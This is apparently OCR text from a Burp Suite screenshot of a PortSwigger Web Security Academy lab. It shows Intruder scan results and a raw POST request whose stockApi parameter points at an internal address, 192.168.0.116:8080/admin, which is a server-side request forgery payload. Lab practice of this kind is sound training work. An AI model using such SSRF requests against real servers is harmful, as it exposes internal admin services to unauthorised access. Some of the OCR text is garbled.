 Request Payload Status code Response recei... Error Timeout Length \r\nContent- Comment
116 116 200 167 3274 HTTP/2 200 OK
0 400 133 141 HTTP/2 400 Bad Request
1 1 400 130 141 HTTP/2 400 Bad Request
2 2 500 129 2477 HTTP/2 500 Internal Server Error
3 3 500 130 2477 HTTP/2 500 Internal Server Error
4 4 500 130 2477 HTTP/2 500 Internal Server Error
5 5 500 131 2477 HTTP/2 500 Internal Server Error
6 6 500 132 2477 HTTP/2 500 Internal Server Error
equest Response
retty Raw Hex Hackvertor \n
Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a5f00260365278580eaf845003e0036.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: https://0a5f00260365278580eaf845003e0036.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
Connection: keep-alive
stockApi=http://192.168.0.116:8080/admin